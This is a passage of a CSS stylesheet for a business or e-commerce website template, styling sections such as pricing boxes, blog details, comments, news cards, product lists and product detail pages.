    padding: 20px 32px 0;
    border-radius: 10px;
    margin-bottom: 30px;
    transition: .5s;
}
.circular-thumb {
    float: left;
    margin: 2px 25px 20px 0;
}
.circular-thumb img {
    background: #F6F7F9;
    padding: 22px 24px;
    border-radius: 5px;
}
.circular-title {
    position: relative;
    top: 15px;
}
.circular-title h3 {
    font-size: 26px;
    color: #333;
    margin: 0;
    transition: .5s;
}
.circular-title p {
    font-size: 16px;
    color: #5c727d;
    margin: 0;
    transition: .5s;
}
.circular-btn {
    text-align: right;
    position: relative;
    top: -42px;
}
.circular-btn a {
    display: inline-block;
    font-size: 18px;
    text-decoration: none;
    text-transform: uppercase;
    border: 1px solid #01A2FD;
    padding: 12px 22px;
    border-radius: 5px;
    color: #333;
    font-weight: 600;
}
.single-circular-box:hover {
    background: #1CA2FE;
}
.single-circular-box:hover .circular-title h3{
    color: #fff;
}
.single-circular-box:hover .circular-title p{
    color: #fff;
}
.single-circular-box:hover .circular-btn a{
    color: #0A2C3D;
    background: #fff;
}
/*====================================================
--< bigfox calls-do-actions Css -->
======================================================*/
.calls-do-actions {
    padding: 65px 0 165px;
    background: #F6F7F9;
    margin: 0 0 -67px;
}
.calls-do-actions .section-title {
    text-align: center;
}
.calls-do-actions .section-title h1 {
    font-size: 55px;
    font-weight: bold;
    font-family: Rajdhani;
    margin-bottom: 15px;
    margin-top: 16px;
    color: #0A2C3D;
}
.calls-do-actions .section-title h5 {
    font-size: 32px;
    color: #5c727d;
    font-family: Nunito;
    font-weight: 600;
}
.calls-do-button {
    text-align: center;
    position: relative;
    top: 27px;
}
.calls-do-button a {
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    background: #01A2FD;
    color: #fff;
    text-transform: uppercase;
    padding: 11px 26px;
    transition: .5s;
    border-radius: 5px;
}
.calls-do-button a:hover {
    background: #1C3A76;
}
/*====================================================
--< ITplot .career-details  Css -->
======================================================*/
.career-details {
    padding: 100px 0 90px;
}
.details-title h2 {
    font-size: 46px;
    color: #000000;
    margin: 0;
}
.details-title h3 {
    font-size: 26px;
    color: #000000;
    font-weight: 600;
    margin: 15px 0;
}
.details-title p {
    font-size: 16px;
    margin: 0;
    color: #5c727d;
    line-height: 1.4;
}
.details-text {
    margin-top: 30px;
}
.details-text h4 {
    font-size: 22px;
    font-weight: 600;
    margin: 0 0 8px;
}
.details-text p {
    margin: 0 0 5px 30px;
    position: relative;
}
.details-text p::before {
    position: absolute;
    content: "";
    top: 14px;
    left: -33px;
    height: 1px;
    width: 15px;
    background: #D00A2B;
}
.details-text p::after {
    position: absolute;
    content: "";
    top: 12px;
    left: -18px;
    height: 6px;
    width: 6px;
    border-radius: 5px;
    background: #D00A2B;
}
.details-text h3 {
    font-size: 26px;
    color: #000000;
    font-weight: 600;
    margin: 16px 0 0;
}
.singles-details-box {
    box-shadow: 1px 4px 15px 8px rgb(0 0 0 / 10%);
    padding: 25px 30px 20px;
    position: relative;
    border-radius: 5px;
}
.singles-details-box::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 4px;
    width: 100%;
    background: #D00A2B;
}
.singles-details-box h4 {
    font-weight: 600;
    font-size: 25px;
    color: #000000;
    font-family: 'Rajdhani', sans-serif;
}
.details-thumb {
    margin: 20px 0 0;
}
.details-thumb img {
    float: left;
    margin: 6px 20px 25px 0;
}
.deta-title span {
    font-size: 16px;
    color: #5c727d;
}
.deta-title h5 {
    margin: 0;
    font-size: 17px;
    color: #333;
}
.deta-title {
    margin-left: 37px;
}
.details-button {
    margin-top: 40px;
}
.details-button a {
    display: inline-block;
    font-size: 18px;
    text-transform: uppercase;
    text-decoration: none;
    background: #0973D7;
    padding: 12px 20px;
    color: #fff;
    border-radius: 5px;
    transition: .5s;
}
.details-button a:hover{
    background: #01A2FD;
}

/*
<!-- ============================================================== -->
<!-- Start video-area Css -->
<!-- ============================================================== -->*/
.bd-video.upper {
    position: absolute;
    top: 15%;
    left: 61%;
}
.video-area .video-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 200px 0;
    border-radius: 10px;
    position: relative;
    margin-bottom: -101px;
}
.video-title h4 {
    font-size: 30px;
    color: #fff;
    text-align: right;
    margin-right: 35px;
}
.video-button a {
    display: inline-block;
    padding: 16px 35px;
    background: #fff;
    color: #262729;
    font-size: 18px;
    border-radius: 3px;
    font-weight: 600;
    text-transform: uppercase;
    font-family: 'Rajdhani';
    margin: 18px 0 0 110px;
    position: relative;
    z-index: 1;
    transition: .5s;
    text-decoration: none;
}
.video-button a::before {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    content: '';
    z-index: -1;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    transform: scale(0.0, 1);
    opacity: 0;
    border-radius: 3px;
}
.video-button span {
    margin-left: 6px;
}
.video-button i {
    display: inline-block;
    color: #ED411D;
    font-size: 23px;
    transition: .5s;
}
.video-button a:hover::before {
    transform: scale(1, 1);
    opacity: 1;
    background: #67B3FE;
    color: #fff;
}
.video-button a:hover {
    color: #fff;
}
.video-button:hover i{
    color: #fff;
}
/*
<!-- ============================================================== -->
<!-- Start mission area Css -->
<!-- ============================================================== -->*/
.mission-area {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 105px 0 108px;
}
.col-lg-6.col-md-6.mission {
    padding: 0 0 0 46px;
}
.mission-area .dreamit-section-title p {
    margin: 15px 0 0;
    color: #bec6cc;
}
.mission-area .dreamit-section-title {
    margin-bottom: 25px;
}
.mission-area .dreamit-section-title:after {
    left: 25px;
}
.mission-area .elementor-about-title p {
    padding-bottom: 5px;
}
/*mission single box*/
.col-lg-6.mission-box {
    position: relative;
    z-index: 1;
}
.mission-area .section-title h1 {
    color: #fff;
}
.mission-area .section-title p {
    width: 100%;
}
.mission-single-box {
    position: absolute;
    z-index: 1;
    bottom: -108px;
    right: -1px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 30px 50px 25px;
}
.mission-title h2 {
    font-size: 18px;
    line-height: 34px;
    color: #fff;
}

/*
<!-- ============================================================== -->
<!-- Start planing area Css -->
<!-- ============================================================== -->*/
.planing-area {
    background: #F4F7F8;
}
.planing-area .dreamit-section-title {
    margin-bottom: 50px;
}
.dreamit-single-planing-box {
    margin-bottom: 30px;
}
.single-planing-thumb img {
    width: 100%;
}
.planing-content {
    background: #fff;
    padding: 25px 40px 15px;
}
.planing-title h3 {
    font-size: 20px;
    padding: 0 0 10px;
}
/*
<!-- ============================================================== -->
<!-- Start vission area Css -->
<!-- ============================================================== -->*/
.vission-area {
    background-position: center;
    background-repeat: no-repeat;
    padding: 58px 0 105px;
}
.vission-area .elementor-about-title p {
    padding-bottom: 5px;
}

/*--==============================================->
  <!--Start bigfox map area-->
 ==================================================-*/
 .contact-area {
    background: #F0F4F8;
}
.single-contact-box {
    box-shadow: 0 14px 19px rgb(0 0 0 / 8%);
    padding: 42px 0 38px 40px;
    margin-bottom: 30px;
    transition: .5s;
}
.bigfox-contact-address {
    margin-bottom: 27px;
}
 .bigfox-contact-address p {
    margin: 0 0 6px;
}
.bigfox-contact-address span {
    font-size: 20px;
    color: #303036;
}
.contact-social-address ul li {
    margin: 0 11px 0 0;
    display: inline-block;
}
select.select-your-service.form-box-input {
    width: 100%;
    height: 56px;
    border: none;
    padding: 0 0px 0 27px;
}
.form-control {
    display: block;
    width: 100%;
    padding: 0 0 0 29px;
    font-size: 1rem;
    font-weight: 400;
    line-height: 3.5;
    color: #212529;
    background-color: #fff;
    background-clip: padding-box;
    border: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
textarea.form-control {
    min-height: calc(1.5em + .75rem + 2px);
    height: 144px;
}
.quote_btn.text_center.pt-3 {
    text-align: center;
}
.contact-area .dreamit-section-content-text p {
    width: 33%;
    margin: 7px auto 0px;
}
.quote_btn button {
    background: #019BFD;
    display: inline-block;
    width: 100%;
    height: 54px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    margin-top: 29px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    transition: .5s;
}
.quote_btn button:before {
    position: absolute;
    content: "";
    top: -1px;
    right: -88px;
    background:#028BFF;
    height: 63px;
    width: 387px;
    transform: skewX(-76deg);
    z-index: -1;
    opacity:0;
    transition: .5s;
}
.quote_btn button:hover{
    background-image:linear-gradient( to right,  #028bfe, #b3e4ff);
    color: #fff;
}
.quote_btn button:hover:before{
    background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
    opacity: 1;
}
/*--==========================================
        Start mobile app area
    -=========================================*/
.mobile-app-thumb img {
    width: 100%;
}
.app-content p {
    color: #303036;
    font-size: 16px;
    margin: 25px 0 39px 0;
    line-height: 1.5;
}
.app-content-text-inner p {
    color: #303036;
    line-height: 1.5;
}
.mobile-app-key-content h2 {
    font-size: 24px;
    font-weight: 700;
    margin: 30px 0 22px;
}
.app-icon i {
    color: #018BFD;
    font-size: 24px;
    margin-right: 14px;
    display: inline-block;
}
/*--==========================================
        Start mobile app area
    -=========================================*/
.priching-area {
    background: #EFF3F7;
}
.priching-single-box {
    position: relative;
    background: #fff;
    margin-bottom: 30px;
    border-bottom: 4px solid#03AFFB;
    padding: 0 0 29px;
     border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    transition: .5s;
}
.priching-content {
    background: #06A8FA;
    text-align: center;
    padding: 28px 0 41px 0;
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
}
.priching-content h2 {
    font-size: 28px;
    font-weight: 500;
    color: #fff;
}
.priching-content span {
    color: #B0DFFC;
    font-size: 13px;
}
.priching-content-text {
    text-align: center;
    background: #fff;
    height: 102px;
    width: 162px;
    margin: -28px auto 0;
    position: relative;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
}
span.price-dolor {
    position: relative;
    top: -12px;
}
span.tk {
    font-size: 35px;
}
.priching-content-inner {
    padding: 45px 39px 0;
}
.priching-body {
    margin-bottom: 6px;
}
.priching-body ul li {
    margin-bottom: 11px;
}
.priching-body ul li i{
    height: 30px;
    width: 30px;
    line-height: 33px;
    display: inline-block;
    text-align: center;
    background: #BFBDBD;
    border-radius: 100%;
    margin: 0px 10px 0 0px;
    transition: .5s;
}
.priching-body ul li i:hover{
    background: #0999F7;
    color: #fff;
}
.priching-icon i {
    font-size: 17px;
}
.priching-btn{
   text-align: center;
}
.priching-btn a {
    text-align: center;
    border: 1px solid#0C95F6;
    display: inline-block;
    color: #0C95F6;
    text-transform: uppercase;
    font-size: 14px;
    padding: 12px 36px;
    border-radius: 30px;
    margin-top: 6px;
    transition: .5s;
}
.priching-btn a:hover{
     background: #0999F7;
    color: #fff;
    border-color:  #0999F7;
}
.priching-single-box:hover .priching-btn a{
  background: #0999F7;
    color: #fff;
    border-color:  #0999F7;
}
.priching-single-box:hover{
    transform: translateY(-10px);
}
.priching-body ul li span{
    transition: .5s;
}
.priching-body ul li span:hover {
    color: #3A3A3F;
}
/*service area*/
.big-fox-single-service-box {
    text-align: center;
    margin-bottom: 30px;
}
.bigfox-thumb{
    position: relative;
}
.bigfox-thumb img {
    width: 100%;
}
.big-fox-service-content {
    padding: 57px 49px;
    position: absolute;
    top: 0%;
    background-image: linear-gradient( to top,  #03B5FD, #0C93F6);
    height: 100%;
    border-radius: 5px;
    transition: .5s;
    opacity: 0;
}
.big-fox-single-service-box:hover .big-fox-service-content{
    opacity: 1;
}
.big-fox-single-service-box:hover .fox-title h2,
.big-fox-single-service-box:hover .fox-content-text p{
    color: #fff;
}
.fox-title h2 {
    font-size: 24px;
    margin: 0 0 20px;
}
.fox-content-text p {
    line-height: 1.5;
}
.fox-btn a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    display: inline-block;
    background: #fff;
    text-align: center;
    border-radius: 100%;
    margin-top: 6px;
}
/*--==========================================
         blog details
    -=========================================*/
.blog-detail-single-box {
    box-shadow: 0 1px 15px rgb(0 0 0 / 7%);
    border: 1px solid#F0F0F0;
    margin-bottom: 30px;
    padding: 0 0 39px;
    border-radius: 5px;
}
.blog-detail-meta-box {
    padding: 30px 0 10px 33px;
}
.blog-detail-meta-box span i {
    color: #038CFE;
    margin-right: 9px;
}
.blog-detail-meta-box a {
    margin-left: 11px;
    font-weight: 600;
    color: #0388FE;
}
 .blog-detail-thumb img {
    width: 100%;
}
.blog-detail-content {
    padding: 0 11px 0px 30px;
}
.blog-detail-title h2 {
    font-size: 24px;
    margin-bottom: 24px;
}
.blog-detail-conent-text p {
    color: #313035;
    line-height: 1.5;
}
.blog-detail-content-inner p {
    color: #302F35;
    line-height: 1.5;
}
.blogquote-title h2 {
    font-size: 20px;
    color: #313131;
    line-height: 1.6;
}
.blogquote-box {
    padding: 0 32px 0;
    border-left: 4px solid#028BFF;
}
.blogquote-icon {
    margin-top: 12px;
}
.blogquote-icon i {
    color: #02A6FF;
    font-size: 35px;
}
.blog-quote-content {
    padding: 0 25px 0 31px;
}
.blogquote-title h3 {
    color: #908F8F;
    font-size: 20px;
    margin-top: 13px;
}
.detail-title h2 {
    font-size: 24px;
    margin: 0 0 22px;
}
.blog-detail-body ul li {
    margin-bottom: 21px;
}
.blog-detail-body ul li i {
    color: #65B7FF;
    margin-right: 8px;
}
.softwere-title h5 {
    font-size: 15px;
    color: #40A7FE;
    font-weight: 500;
}
.blog-detail-social-address {
    float: right;
}
.blog-detail-social-address ul li {
    display: inline-block;
    margin-right: 6px;
}
.blog-detail-social-address ul li a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: 1px solid#CCCCCC;
    display: inline-block;
    text-align: center;
    border-radius: 5px;
    transition: .5s;
}
.blog-detail-social-address ul li a:hover{
    background:#028BFF;
    border-color: #028BFF;
    color: #fff;
}
.blog-detail-area .dreamit-section-main-title h2 {
    font-size: 24px;
    margin: 3px 0 0;
    text-transform: capitalize;
}
.blogquote-title h3 {
    position: relative;
}
.blogquote-title h3:before {
    position: absolute;
    content: "";
    top: 11px;
    left: -40px;
    height: 1px;
    width: 30px;
    background: #028BFF;
}
/*blog*/
.blog-detail-area .blog-content {
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    padding: 17px 47px 0px 24px;
    position: relative;
    margin-top: -39px;
}
.blog-detail-area .blog-button.text-center {
    position: relative;
    top: 12px;
}
.blog-detail-area .blog-content-text p {
    margin-bottom: 0;
}
/*comment*/
.post-comment-box {
    box-shadow: 0 6px 17px rgb(0 0 0 / 4%);
    padding: 41px 34px 10px 30px;
    border: 1px solid#F0F0F0;
    margin-bottom: 30px;
}
.comment-single-box {
    margin-bottom: 34px;
    border-bottom: 1px solid#F0F0F0;
    padding-bottom: 27px;
}
.comment-single-box.two {
    border-bottom: none;
    padding-bottom: 0;
    padding-left: 64px;
}
.blog-comment-content {
    margin-left: 25px;
    overflow: hidden;
}
.comment-content h2 {
    font-size: 18px;
    margin: 0 0 22px;
    position: relative;
}
.comment-content h2:before {
    position: absolute;
    content: "";
    top: 2px;
    left: 124px;
    height: 18px;
    width: 1px;
    background: #989898;
}
.comment-thumb {
    float: left;
    margin-right: 24px;
}
.comment-content-text p {
    line-height: 1.6;
}
.comment-btn {
    padding-top: 8px;
}
.comment-btn a {
    border: 1px solid#E3E3E3;
    padding: 6px 20px;
    display: inline-block;
}
.comment-content  span {
    font-size: 18px;
    margin-left: 25px;
    font-weight: 600;
    color: #313133;
}
.comment-single-box.three {
    margin-bottom: 30px;
    border-bottom: none;
    padding-bottom: 0;
}
/*contact form*/

.blog-detail-area .form-control {
    border: 1px solid#EBEBEB;
}
.blog-detail-area .quote_btn.text_center.pt-3 {
    text-align: left;
}
.blog-detail-area .quote_btn button {
    padding: 0 46px;
    height: 55px;
    margin-top: 11px;
    width: 24%;
}
.blog-detail-area .quote_btn button:before {
    position: absolute;
    content: "";
    top: -1px;
    right: -50px;
    background: #028BFF;
    height: 80px;
    width: 194px;
    transform: skewX(-76deg);
    z-index: -1;
    opacity: 0;
    transition: .5s;
     border-radius: 5px;
}
.quote_btn button:hover:before{
    background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
    opacity: 1;
}
.form-control:focus {
    color: #212529;
    outline: 0;
    box-shadow: 0 0px 0 0.25rem rgb(1 162 253 / 34%);
    border: 1px solid#01A2FD;
}
/*--==========================================
        Sideber left news area
    -=========================================*/
.single-news-box {
    padding: 22px;
    box-shadow: 0 13px 11px rgb(0 0 0 / 3%);
    border-radius: 5px;
    margin-bottom: 30px;
    transition: .5s;
}
.news-thumb {
    float: left;
    margin-right: 32px;
}

.news-content {
    padding: 11px 30px;
}
.news-title h2 {
    font-size: 24px;
    margin: 0 0 13px;
    transition: .5s;
}
.news-meta-box span i {
    color: #038BFB;
    margin-right: 9px;
    margin-bottom: 25px;
}
.news-content-text p {
    line-height: 1.5;
    width: 100%;
}
.news-btn a {
    color: #2A95FD;
    font-size: 14px;
    text-transform: uppercase;
    transition: .5s;
    display: inline-block;
    margin-top: 3px;
}
.single-news-box:hover {
    box-shadow: 0 8px 22px rgb(0 0 0 / 21%);
}
.news-title h2:hover {
    color: #028BFD;
}
.news-area .sidebar-search {
    border: 1px solid#E5E5E5;
}
.news-button a {
    background-image:linear-gradient( to right,  #028bfe, #02B4FE);
    border-radius: 5px;
    color: #028bfe;
    position: relative;
    color: #fff;
    display: inline-block;
    padding: 14px 87px;
    z-index: 1;
}
.news-button a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 0%;
    opacity: 0;
    z-index: -1;
    visibility: hidden;
     margin-left: auto;
    margin-right: auto;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    border-radius: 5px;
    background: #f00;
    background: #3B5999;
}
.news-button a:hover:before{
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.news-button a:hover{
    color: #fff;
}
/*--==========================================
        product-list
    -=========================================*/

.product-icon {
    float: right;
}
.product-icon ul li {
    display: inline-block;
    margin-left: 6px;
}
.product-icon ul li a {
    height: 35px;
    width: 34px;
    text-align: center;
    border: 1px solid#B7B7B7;
    display: inline-block;
    line-height: 36px;
    border-radius: 4px;
    color: #C0C0C0;
}

/*left site*/
.product-iteam-content h4 {
    font-size: 16px;
    color: #303030;
    font-weight: 500;
}
.product-list-left-side-box {
    border: 1px solid#ECF0F3;
    margin-bottom: 30px;
    padding: 26px 9px 43px 20px;
    border-radius: 7px;
}
.product-left-site-title h2 {
    font-size: 20px;
    margin-bottom: 25px;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
    color: #7D7D7D!important;
    text-decoration: none;
    background: transparent!important;
}
#accordion h3 a i {
    color: #333333;
}
#accordion h3 a i {
    position: relative;
    float: right;
    margin-right: 12px;
    font-size: 15px;
    color: #018CFF;
}
.ui-state-active a i{
    transform:rotate(180deg);
}
#accordion .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover {
    border: transparent;
    background: transparent;
    font-weight: normal;
    color: #fff;
    margin-bottom: 7px;
}
#accordion.ui-accordion .ui-accordion-header {
    display: block;
    cursor: pointer;
    position: relative;
    font-size: 100%;
    margin-bottom: 0;
    padding: 0;
    margin-left: -16px;
    margin-top: 16px;
    border: none;
    background: transparent;
}
#accordion.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button {
    color: #454545;
    text-decoration: none;
    font-weight: 700;
}
.ui-accordion .ui-accordion-content {
    border: none!important;
}
.product-catagories-body ul li {
    margin-bottom: 6px;
    color: #7D7D7D;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button {
    color: #454545;
    text-decoration: none;
    font-weight: 500;
}
..ui-accordion .ui-accordion-content.style {
    height: 120px!important;
}
.ui-accordion .ui-accordion-content {
    padding: 1em 2.2em;
    border-top: 0;
    overflow: auto;
    height:auto!important;
}
.filter-single-box {
    border: 1px solid#ECF0F3;
    margin-bottom: 30px;
    padding: 27px 21px 35px;
    border-radius: 4px;
}
.filter-title h2 {
    font-size: 20px;
    margin-bottom: 23px;
}
.catagories-menu ul li {
    position: relative;
    margin-left: 32px;
    margin-bottom: 18px;
}
.filter-price-bar {
    height: 5px;
    width: 100%;
    background: #028BFF;
    position: relative;
    z-index: 1;
}
.filter-price-bar:before {
    position: absolute;
    content: "";
    height: 23px;
    width: 23px;
    background: #028BFF;
    top: -9px;
    border-radius: 100%;
}
.filter-price-bar:after {
    position: absolute;
    content: "";
    height: 23px;
    width: 23px;
    background: #028BFF;
    top: -9px;
    border-radius: 100%;
    right: 0;
}
.filter-price-content span {
    margin-left: 15px;
    color: #313131;
}
span.dolars {
    float: right;
    margin-right: 14px;
}
.filter-size-title h2 {
    font-size: 20px;
}
.filter-size-body ul li {
    height: 38px;
    width: 36px;
    line-height: 42px;
    border: 1px solid#B3B3B3;
    text-align: center;
    display: inline-block;
    border-radius: 4px;
    margin-right: 6px;
    margin-top: 15px;
    transition: .5s;
}
.filter-size-body ul li a{
   font-size: 16px;
   display: inline-block;
}
 /*right site*/
.single-product-list-box {
    margin-bottom: 30px;
    border: 1px solid#E0E7EF;
    border-radius: 5px;
    transition: .5s;
    z-index: 1;
}
.product-thumb {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.product-thumb img {
    width: 100%;
}
.product-catagories {
    position: absolute;
    top: 0;
    left: 0px;
    height: 39px;
    width: 56px;
    background: #EA2627;
    text-align: center;
    border-top-left-radius: 9px;
    transition: .5s;
}
.catagories-title h3 {
    font-size: 14px;
    position: relative;
    top: 10px;
    color: #fff;
}
.product-list-icon {
    position: absolute;
    right: -39px;
    top: 76px;
    transition: .5s;
}
.single-product-list-box:hover .product-catagories{
    background: #16C157;
}
.single-product-list-box:hover .product-list-icon{
    right: 20px;
}
.product-list-icon ul li {
    height: 39px;
    width: 38px;
    text-align: center;
    line-height: 40px;
    background: #fff;
    margin-bottom: 12px;
    border-radius: 5px;
}
.product-list-content {
    padding: 23px 0 22px 27px;
    position: relative;
}
.product-list-content span {
    font-size: 14px;
    color: #707070;
}
.product-list-title h2 a {
    font-size: 20px;
    margin: 0px 0 0px;
    font-weight: 700;
    display: inline-block;
}
.product-list-icon-menu ul li {
    display: inline-block;
}
.product-list-icon-menu ul li i {
    color: #FFC700;
    font-size: 12px;
    display: inline-block;
}
.product-price {
    position: absolute;
    top: 48%;
    left: 80%;
}
.product-price span {
    font-size: 20px;
    font-weight: 700;
    color: #028BFF;
}
.single-product-list-box.two .product-price {
    left: 89%;
}
/*pagition*/
.pagition-number ul li {
    display: inline-block;
    margin-right: 6px;
}
.pagition-number ul li i {
    color: #0492FE;
}
.pagition-number ul li a {
    height: 40px;
    width: 38px;
    line-height: 41px;
    text-align: center;
    border: 1px solid#DADBDD;
    display: inline-block;
    border-radius: 4px;
    transition: .5s;
    color: #7C7C7C;
}
.pagition-number ul li a:hover {
    border-color: #0293FE;
    color: #0293FE;
}
/*single list*/
.single-product-thumb {
    position: relative;
    float: left;
}
.single-product-list-area .product-list-icon {
    opacity: 0;
}
.single-product-list-box:hover .product-list-icon{
    opacity: 1;
}
.product-list-title h2 a:hover {
    color: #0089FE;
}
.single-product-list-area .product-list-content {
    padding: 11px 0 33px 30px;
    position: relative;
    overflow: hidden;
}
.single-product-list-area .product-list-icon-menu {
    display: inline-block;
    margin-left: 15px;
}
.single-product-list-area .product-list-content span.active {
    display: inline-block;
    position: relative;
}
.single-product-list-area .product-list-content span.active:before {
    position: absolute;
    content: "";
    top: 1px;
    right: -11px;
    height: 14px;
    width: 1px;
    background: #B2B2B2;
}
.single-product-list-area .product-price {
    top: 35%;
    left: 4%;
}
.single-product-list-content-text p {
    margin: 23px 0 0 0;
    width: 92%;
    line-height: 1.5;
    color: #707070;
}
.proiduct-list-btn a {
    border: 1px solid#BABABA;
    padding: 11px 11px;
    display: inline-block;
    border-radius: 4px;
    transition: .5s;
    text-transform: uppercase;
    color: #6F6F6F;
}
.proiduct-list-btn a:hover {
    background: #018AFE;
    color: #fff;
    border-color: #018AFE;
}
.single-product-list-area .product-list-title h2 a {
    margin: 8px 0 7px;
}
.product-icon ul li a.active {
    border-color: #78BFFD;
    color:  #78BFFD;
}

/*filter*/
.contact-area button, input, optgroup, select, textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    width: 100%;
}
.header h1 {
    font-size: 20px;
}
/*--==========================================
        product thumb
    -=========================================*/
.product-details-area.style-two .product-details-thumb {
    float: left;
    margin-right: 30px;
    margin-bottom: 20px;
}
.product-list-title h2 {
    margin: -10px 0 8px 0;
}

/*--==========================================
        Sideber area
    -=========================================*/
.product-details-thumb img {
    width: 100%;
}
.product-details-content {
    margin-left: 7px;
}
.product-details-title h2 {
    font-size: 24px;
    margin: 0 0 20px;
}
.product-catagory p {
    display: inline-block;
}
.size-title {
    display: inline-block;
    margin-right: 15px;
}
.filter-size-body ul {
    display: inline-block;
}
.size-title h3 {
    font-size: 18px;
}
.product-content-text p {
    margin-bottom: 10px;
    margin-top: 16px;
    line-height: 1.5;
}
.product-details-price span {
    font-size: 24px;
    color: #028bfe;
    font-weight: 700;
}
span.dole {
    text-decoration: line-through;
    color: #797979;
    margin-left: 16px;
}
.product-details-list-icon ul li {
    display: inline-block;
    margin-right: 18px;
}
.product-details-list-icon ul li a i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    border: 1px solid#B3B3B3;
    text-align: center;
    display: inline-block;
    border-radius: 4px;
    transition: .5s;
    margin-top: 27px;
    margin-bottom: 28px;
}
.product-catagory p b {
    color: #474747;
}
.product-details-list-icon ul li span {
    color: #484848;
}
.product-details-btn a {
    border: 1px solid#D4D4D4;
    padding: 14px 40px;
    margin-right: 14px;
    display: inline-block;
    transition: .5s;
    border-radius: 5px;
    color: #B2B2B2;
}
.product-details-area .active {
    padding: 15px 19px;
    text-transform: uppercase;
    color: #B2B2B2;
    transition: .5s;
}
a.active:hover {
    background: #028BFF;
    color: #fff;
}
.product-details-area .product-details-list-icon ul li a i {
    color: #6F6F6F;
}
.product-details-area .filter-size-body ul li:hover {
    background: #EDF0F5;
}
/*dots*/
.product_list .owl-dot {
    height: 60px;
    width: 60px;
    margin: 46px 4px 8px 5px;
    display: inline-block;
    border-radius: 100%;
    transition: .5s;
    background-position: center center;
    background-size: cover;
}
.product_list .owl-dot.active {
    height: 60px;
    width: 60px;
    border-radius: 100%;
    background-position: center center;
    background-size: cover;
}
.nav {
    display: flex;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    border-bottom: 1px solid#CCCCCC;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #0d6efd;
    background-color: transparent;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #0d6efd;
    background-color: transparent;
    text-transform: capitalize;
    padding: 6px 7px;
}
.nav-pills .nav-link {
    background: 0 0;
    border: 0;
    border-radius: .25rem;
    padding: 6px 7px;
    margin-right: 22px;
    border: 1px solid#01A2FD;
    background: #01A2FD;
    color: #fff;
}
.review-single-box {
    padding: 30px 14px 15px 30px;
    margin-bottom: 30px;
    border-radius: 5px;
    transition: .5s;
}
.review-single-box:hover{
    box-shadow: 0 0 30px rgb(0 0 0 /15%);
}
.review-thumb {
    float: left;
    margin-right: 24px;
}
.review-content {
    overflow: hidden;
}
.review-title h2 {
    font-size: 20px;
    text-transform: capitalize;
}
.review-title span {
    text-transform: capitalize;
}
.review-icon-menu {
    margin-top: 8px;
}
.review-icon-menu ul li {
    display: inline-block;
    font-size: 12px;
    color: #FDCD07;
}
.review-content-text-inner p {
    text-transform: capitalize;
    font-size: 16px;
    color: #9D9D9D;
    line-height: 1.5;
    margin-top: 18px;
    letter-spacing: 0.1px;
}
/*contact_form*/
.form-title h2 {
    font-size: 24px;
    text-transform: capitalize;
    margin-bottom: 23px;
}

.product-details-area .contact_from.style-two {
    background: none;
    padding-left: 0;
}
.product-details-area .form-control {
    display: block;
    width: 100%;
    padding: 0 0 0 29px;
    font-size: 1rem;
    font-weight: 400;
    line-height: 3.5;
    color: #212529;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid#CECECE;
}
.ratting-box {
    margin: 17px 0 0 0;
}
.ratting-content {
    display: inline-block;
}
.review-icon-menu {
    margin-top: 8px;
    display: inline-block;
}
.ratting-content p b {
    font-size: 16px;
    text-transform: capitalize;
}
.product-details-area .quote_btn.text_center.pt-3 {
    text-align: left;
}
.product-details-area .contact_from.style-two .quote_btn button {
    width: 13%;
    margin-top: 5px;
    border: 0;
}
.product-details-area .quote_btn button:before {
   position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 0%;
    opacity: 0;
    z-index: -1;
    visibility: hidden;
    margin-left: auto;
    margin-right: auto;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    border-radius: 5px;
    background: #f00;
    background: #3B5999;

}
.product-details-area .quote_btn button:hover:before {
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.product-details-area .quote_btn button:hover {
    background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
    color: #fff;
}
/*section-title*/
.product-details-area .dreamit-section-main-title h2 {
    font-size: 24px;
    margin: 3px 0 13px;
}
/*description*/
.description-content-text p {
    text-transform: capitalize;
    letter-spacing: 0.1px;
     color: #707070;
}
.description-body {
    margin: 34px 0 34px;
}
.description-body ul li {
    text-transform: capitalize;
    margin-bottom: 5px;
    margin-left: 30px;
    color: #707070;
    font-family: italic;
}
.description-content-text-inner p {
